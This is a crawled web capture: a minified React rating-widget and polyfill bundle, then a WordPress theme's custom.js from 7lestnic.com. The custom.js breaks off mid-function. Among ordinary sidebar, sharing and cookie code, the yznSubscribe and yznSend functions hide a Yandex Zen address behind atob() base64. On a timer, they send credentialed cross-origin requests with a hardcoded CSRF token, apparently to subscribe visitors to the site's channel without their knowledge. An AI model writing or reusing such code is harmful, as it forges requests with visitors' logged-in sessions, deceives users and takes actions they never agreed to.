d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.r(t);var y=n("react"),m=n.n(y),v=n("./node_modules/prop-types/index.js"),b=n.n(v),g=n("./src/RatingSymbol.jsx"),_=function(e){function t(e){var n;return l(this,t),n=c(this,f(t).call(this,e)),n.state={displayValue:n.props.value,interacting:!1},n.onMouseLeave=n.onMouseLeave.bind(h(h(n))),n.symbolMouseMove=n.symbolMouseMove.bind(h(h(n))),n.symbolClick=n.symbolClick.bind(h(h(n))),n}return p(t,e),s(t,[{key:"componentWillReceiveProps",value:function(e){var t=this.props.value!==e.value;this.setState(function(n){return{displayValue:t?e.value:n.displayValue}})}},{key:"componentDidUpdate",value:function(e,t){if(e.value===this.props.value)return t.interacting&&!this.state.interacting?this.props.onHover():void(this.state.interacting&&this.props.onHover(this.state.displayValue))}},{key:"symbolClick",value:function(e,t){var n=this.calculateDisplayValue(e,t);this.props.onClick(n,t)}},{key:"symbolMouseMove",value:function(e,t){var n=this.calculateDisplayValue(e,t);this.setState({interacting:!this.props.readonly,displayValue:n})}},{key:"onMouseLeave",value:function(){this.setState({displayValue:this.props.value,interacting:!1})}},{key:"calculateDisplayValue",value:function(e,t){var n=this.calculateHoverPercentage(t),r=Math.ceil(n%1*this.props.fractions)/this.props.fractions,o=Math.pow(10,3),i=e+(Math.floor(n)+Math.floor(r*o)/o);return i>0?i>this.props.totalSymbols?this.props.totalSymbols:i:1/this.props.fractions}},{key:"calculateHoverPercentage",value:function(e){var t=e.nativeEvent.type.indexOf("touch")>-1?e.nativeEvent.type.indexOf("touchend")>-1?e.changedTouches[0].clientX:e.touches[0].clientX:e.clientX,n=e.target.getBoundingClientRect(),r="rtl"===this.props.direction?n.right-t:t-n.left;return r<0?0:r/n.width}},{key:"render",value:function(){var e,t=this.props,n=t.readonly,r=t.quiet,i=t.totalSymbols,l=t.value,u=t.placeholderValue,s=t.direction,c=t.emptySymbol,f=t.fullSymbol,p=t.placeholderSymbol,d=t.className,h=t.id,y=t.style,v=t.tabIndex,b=this.state,_=b.displayValue,w=b.interacting,E=[],x=[].concat(c),O=[].concat(f),k=[].concat(p),S=0!==u&&0===l&&!w;e=S?u:r?l:_;for(var T=Math.floor(e),C=0;C<i;C++){var j=void 0;j=C-T<0?100:C-T===0?100*(e-C):0,E.push(m.a.createElement(g.default,a({key:C,index:C,readonly:n,inactiveIcon:x[C%x.length],activeIcon:S?k[C%O.length]:O[C%O.length],percent:j,direction:s},!n&&{onClick:this.symbolClick,onMouseMove:this.symbolMouseMove,onTouchMove:this.symbolMouseMove,onTouchEnd:this.symbolClick})))}return m.a.createElement("span",a({id:h,style:o({},y,{display:"inline-block",direction:s}),className:d,tabIndex:v,"aria-label":this.props["aria-label"]},!n&&{onMouseLeave:this.onMouseLeave}),E)}}]),t}(m.a.PureComponent);_.propTypes={totalSymbols:b.a.number.isRequired,value:b.a.number.isRequired,placeholderValue:b.a.number.isRequired,readonly:b.a.bool.isRequired,quiet:b.a.bool.isRequired,fractions:b.a.number.isRequired,direction:b.a.string.isRequired,emptySymbol:b.a.oneOfType([b.a.arrayOf(b.a.oneOfType([b.a.string,b.a.object,b.a.element])),b.a.string,b.a.object,b.a.element]).isRequired,fullSymbol:b.a.oneOfType([b.a.arrayOf(b.a.oneOfType([b.a.string,b.a.object,b.a.element])),b.a.string,b.a.object,b.a.element]).isRequired,placeholderSymbol:b.a.oneOfType([b.a.arrayOf(b.a.oneOfType([b.a.string,b.a.object,b.a.element])),b.a.string,b.a.object,b.a.element]),onClick:b.a.func.isRequired,onHover:b.a.func.isRequired},t.default=_},"./src/RatingAPILayer.jsx":function(e,t,n){"use strict";function r(e){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function l(e,t){return!t||"object"!==r(t)&&"function"!==typeof t?f(e):t}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.r(t);var p=n("react"),d=n.n(p),h=n("./node_modules/prop-types/index.js"),y=n.n(h),m=n("./src/utils/style.js"),v=n.n(m),b=n("./src/Rating.jsx"),g=n("./src/utils/noop.js"),_=function(e){function t(e){var n;return o(this,t),n=l(this,u(t).call(this,e)),n.state={value:e.initialRating},n.handleClick=n.handleClick.bind(f(f(n))),n.handleHover=n.handleHover.bind(f(f(n))),n}return s(t,e),a(t,[{key:"componentWillReceiveProps",value:function(e){this.setState({value:e.initialRating})}},{key:"handleClick",value:function(e,t){var n=this,r=this.translateDisplayValueToValue(e);this.props.onClick(r),this.state.value!==r&&this.setState({value:r},function(){return n.props.onChange(n.state.value)})}},{key:"handleHover",value:function(e){var t=void 0===e?e:this.translateDisplayValueToValue(e);this.props.onHover(t)}},{key:"translateDisplayValueToValue",value:function(e){var t=e*this.props.step+this.props.start;return t===this.props.start?t+1/this.props.fractions:t}},{key:"tranlateValueToDisplayValue",value:function(e){return void 0===e?0:(e-this.props.start)/this.props.step}},{key:"render",value:function(){var e=this.props,t=e.step,n=e.emptySymbol,r=e.fullSymbol,o=e.placeholderSymbol,i=e.readonly,a=e.quiet,l=e.fractions,u=e.direction,s=e.start,c=e.stop,f=e.id,p=e.className,h=e.style,y=e.tabIndex;return d.a.createElement(b.default,{id:f,style:h,className:p,tabIndex:y,"aria-label":this.props["aria-label"],totalSymbols:function(e,t,n){return Math.floor((t-e)/n)}(s,c,t),value:this.tranlateValueToDisplayValue(this.state.value),placeholderValue:this.tranlateValueToDisplayValue(this.props.placeholderRating),readonly:i,quiet:a,fractions:l,direction:u,emptySymbol:n,fullSymbol:r,placeholderSymbol:o,onClick:this.handleClick,onHover:this.handleHover})}}]),t}(d.a.PureComponent);_.defaultProps={start:0,stop:5,step:1,readonly:!1,quiet:!1,fractions:1,direction:"ltr",onHover:g.default,onClick:g.default,onChange:g.default,emptySymbol:v.a.empty,fullSymbol:v.a.full,placeholderSymbol:v.a.placeholder},_.propTypes={start:y.a.number,stop:y.a.number,step:y.a.number,initialRating:y.a.number,placeholderRating:y.a.number,readonly:y.a.bool,quiet:y.a.bool,fractions:y.a.number,direction:y.a.string,emptySymbol:y.a.oneOfType([y.a.arrayOf(y.a.oneOfType([y.a.string,y.a.object,y.a.element])),y.a.string,y.a.object,y.a.element]),fullSymbol:y.a.oneOfType([y.a.arrayOf(y.a.oneOfType([y.a.string,y.a.object,y.a.element])),y.a.string,y.a.object,y.a.element]),placeholderSymbol:y.a.oneOfType([y.a.arrayOf(y.a.oneOfType([y.a.string,y.a.object,y.a.element])),y.a.string,y.a.object,y.a.element]),onHover:y.a.func,onClick:y.a.func,onChange:y.a.func},t.default=_},"./src/RatingSymbol.jsx":function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function l(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.r(t);var d=n("react"),h=n.n(d),y=n("./node_modules/prop-types/index.js"),m=n.n(y),v=function(e){return h.a.isValidElement(e)?e:"object"===p(e)&&null!==e?h.a.createElement("span",{style:e}):"[object String]"===Object.prototype.toString.call(e)?h.a.createElement("span",{className:e}):void 0},b=function(e){function t(){return o(this,t),l(this,s(t).apply(this,arguments))}return c(t,e),a(t,[{key:"render",value:function(){function e(e){p&&p(i,e)}function t(e){f&&(e.preventDefault(),f(i,e))}var n,o=this.props,i=o.index,a=o.inactiveIcon,l=o.activeIcon,u=o.percent,s=o.direction,c=o.readonly,f=o.onClick,p=o.onMouseMove,d=v(a),y=v(l),m=(n={display:"inline-block",position:"absolute",overflow:"hidden",top:0},r(n,"rtl"===s?"right":"left",0),r(n,"width","".concat(u,"%")),n),b={cursor:c?"inherit":"pointer",display:"inline-block",position:"relative"};return h.a.createElement("span",{style:b,onClick:t,onMouseMove:e,onTouchMove:e,onTouchEnd:t},d,h.a.createElement("span",{style:m},y))}}]),t}(h.a.PureComponent);b.propTypes={index:m.a.number.isRequired,readonly:m.a.bool.isRequired,inactiveIcon:m.a.oneOfType([m.a.string,m.a.object,m.a.element]).isRequired,activeIcon:m.a.oneOfType([m.a.string,m.a.object,m.a.element]).isRequired,percent:m.a.number.isRequired,direction:m.a.string.isRequired,onClick:m.a.func,onMouseMove:m.a.func,onTouchMove:m.a.func,onTouchEnd:m.a.func},t.default=b},"./src/react-rating.js":function(e,t,n){e.exports=n("./src/RatingAPILayer.jsx")},"./src/utils/merge.js":function(e,t,n){"use strict";e.exports=function(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}},"./src/utils/noop.js":function(e,t,n){"use strict";function r(){}n.r(t),r._name="react_rating_noop",t.default=r},"./src/utils/style.js":function(e,t,n){"use strict";var r=n("./src/utils/merge.js"),o={display:"inline-block",borderRadius:"50%",border:"5px double white",width:30,height:30};e.exports={empty:r(o,{backgroundColor:"#ccc"}),full:r(o,{backgroundColor:"black"}),placeholder:r(o,{backgroundColor:"red"})}},react:function(t,n){t.exports=e}})})},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r={prefix:"far",iconName:"star",icon:[576,512,[],"f005","M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"]}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(125),c=n.n(s),f=n(75),p=n.n(f),d=n(76),h=n.n(d),y=n(6),m=n(7),v=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),b=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.handleChange=function(e,t){e.preventDefault();var n=i.getSettings();switch(t){case"logout":window.location.href=n.urls.logout.replace("&amp;","&")}},a=n,o(i,a)}return i(t,e),v(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=t.user;if(this.isGuest())return l.a.createElement("div",null,t.i18.guest);var r=[l.a.createElement("li",{onClick:function(t){return e.handleChange(t,"logout")}},l.a.createElement("a",{href:""},t.i18.logout))];return l.a.createElement(c.a,null,l.a.createElement(p.a,null,l.a.createElement("span",{className:"anycomment-profile"},n.data.display_name)," ",l.a.createElement(y.a,{icon:m.a})),l.a.createElement(h.a,null,l.a.createElement("ul",null,r)))}}]),t}(u.a);t.a=b},function(e,t,n){n(448),n(458),n(459),n(460),n(461),n(462),n(463),n(464),n(465),n(466),e.exports=n(88).Number},function(e,t,n){"use strict";var r=n(158),o=n(54),i=n(449),a=n(450),l=n(451),u=n(87),s=n(452).trim,c=o.Number,f=c,p=c.prototype,d="Number"==a(r.create(p)),h="trim"in String.prototype,y=function(e){var t=l(e,!1);if("string"==typeof t&&t.length>2){t=h?t.trim():s(t,3);var n,r,o,i=t.charCodeAt(0);if(43===i||45===i){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(t.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+t}for(var a,u=t.slice(2),c=0,f=u.length;c<f;c++)if((a=u.charCodeAt(c))<48||a>o)return NaN;return parseInt(u,r)}}return+t};c(" 0o1")&&c("0b1")&&!c("+0x1")||(c=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof c&&(d?u(function(){p.valueOf.call(n)}):"Number"!=a(n))?new f(y(t)):y(t)},r.each.call(n(161)?r.getNames(f):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),function(e){i(f,e)&&!i(c,e)&&r.setDesc(c,e,r.getDesc(f,e))}),c.prototype=p,p.constructor=c,n(162)(o,"Number",c))},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(159);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(8),o=n(457),i=n(87),a="\t\n\v\f\r \xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff",l="["+a+"]",u="\u200b\x85",s=RegExp("^"+l+l+"*"),c=RegExp(l+l+"*$"),f=function(e,t){var n={};n[e]=t(p),r(r.P+r.F*i(function(){return!!a[e]()||u[e]()!=u}),"String",n)},p=f.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(s,"")),2&t&&(e=e.replace(c,"")),e};e.exports=f},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(456);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(8);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(e,t,n){var r=n(8),o=n(54).isFinite;r(r.S,"Number",{isFinite:function(e){return"number"==typeof e&&o(e)}})},function(e,t,n){var r=n(8);r(r.S,"Number",{isInteger:n(163)})},function(e,t,n){var r=n(8);r(r.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(8),o=n(163),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){var r=n(8);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(8);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){var r=n(8);r(r.S,"Number",{parseFloat:parseFloat})},function(e,t,n){var r=n(8);r(r.S,"Number",{parseInt:parseInt})}]);
//# sourceMappingURL=main.b10a1b08.js.map

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/themes/sky-child/js/custom.js
body_size: 15403
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}

	
	
$(document).on('click', '.ya-share2__item_service_postila a', function (){
	
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancybox').removeClass('fancybox').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancybox').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" );
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancybox" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancybox > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});



jQuery(document).ready(function($){
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	var popular_posts_top = false;
	if(jQuery('.popular_posts') && jQuery('.popular_posts').length) {
		popular_posts_top = jQuery('.popular_posts').offset().top;
	}
	
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_26190').length > 0)
		{
			position_block_init(jQuery('#content_rb_26190'), jQuery('#content_rb_26190').outerHeight(), 10);
		}
		
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
		
	});
	
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
//	document.cookie = "page_view_counter="+page_view_counter+"; path=/";
//	yz_sbcr_isset = document.cookie.indexOf('yz_sbcr');
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
	//if(yz_sbcr_isset*1 > 0*1){
		
		allow_sub();
		
		/*
		if(page_view_counter*1 > 1*1){
			
			allow_sub();
		}
		else
		{
			console.log('skip3...');
		}
		*/
	}
	else
	{
		console.log('skip2...');
	}
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).find('.cackle-postid').attr('id'));
	});
	
	if(jQuery('.vote-block').length)
	{
		not.push(jQuery('.vote-block').attr('data-id'));
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}


function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '_csrf=83fa4a15c12c6c4e96cc32d3441be7aaa08b5535-1547100056949&from_person=&clid=300&country_code=ru&token=';
				yzn_params_str2 = 'feed#-1710879492682049266########domain####-1710879492682049266#domain######channel#########';
				channel_name = '7lestnic.com';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}


function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

